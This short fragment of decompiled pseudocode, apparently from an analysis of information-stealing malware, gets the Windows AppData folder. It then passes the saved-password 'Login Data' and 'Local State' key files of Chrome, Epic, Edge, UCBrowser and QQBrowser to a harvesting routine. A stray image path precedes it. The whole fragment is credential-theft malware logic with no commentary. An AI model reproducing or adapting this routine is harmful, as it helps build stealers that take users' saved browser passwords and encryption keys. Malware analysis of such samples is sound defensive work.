 SHGet_Special_Folder_PathW(26, (char **)&v10, a1);
SHGet_Special_Folder_PathW(26, (char **)&lpAddress, a1);
sub_40C4A8(
*(void **)lpMem,
L"\\Google\\Chrome\\User Data\\Default\\Login Data",
L"\\Google\\Chrome\\User Data\\Local State",
0,
0,
(char *)1);
sub_40C4A8(
*(void **)lpMem,
L"\\Epic Privacy Browser\\User Data\\Default\\Login Data",
L"\\Epic Privacy Browser\\User Data\\Local State",
0,
0,
(char *)6);
sub_40C4A8(
*(void **)lpMem,
L"\\Microsoft\\Edge\\User Data\\Default\\Login Data",
L"\\Microsoft\\Edge\\User Data\\Local State",
0,
0,
(char *)7);
sub_40C4A8(
*(void **)lpMem,
L"\\UCBrowser\\User Data_i18n\\Default\\UC Login Data.17",
L"\\UCBrowser\\User Data_i18n\\Local State",
0,
(char *)1,
(char *)8);
sub_40C4A8(
*(void **)lpMem,
L"\\Tencent\\QQBrowser\\User Data\\Default\\Login Data",
L"\\Tencent\\QQBrowser\\User Data\\Local State",
0,
0,
(char *)9);